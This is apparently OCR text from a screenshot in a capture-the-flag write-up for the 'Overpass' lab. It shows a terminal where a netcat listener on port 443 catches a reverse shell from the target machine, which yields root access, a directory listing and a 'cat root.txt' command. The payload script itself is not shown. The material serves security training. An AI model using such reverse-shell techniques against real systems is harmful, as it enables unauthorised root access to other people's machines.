 kiiru4reals@bl4ckr053: ~/Documents/home_vault/w...
kiiru4real... × james@o... × kiiru4real... × kiiru4real... ×
┌──(kiiru4reals㉿bl4ckr053)-[~/…/home_vault/writeups/overpass/artifacts]
└─$ mkdir downloads/src
┌──(kiiru4reals㉿bl4ckr053)-[~/…/home_vault/writeups/overpass/artifacts]
└─$ cp buildscript.sh downloads/src
┌──(kiiru4reals㉿bl4ckr053)-[~/…/home_vault/writeups/overpass/artifacts]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.8.16.98] from (UNKNOWN) [10.10.86.241] 33418
bash: cannot set terminal process group (2147): Inappropriate ioctl for de
vice
bash: no job control in this shell
root@overpass-prod:~# ls
ls
buildStatus
builds
go
root.txt
src
root@overpass-prod:~# cat root.txt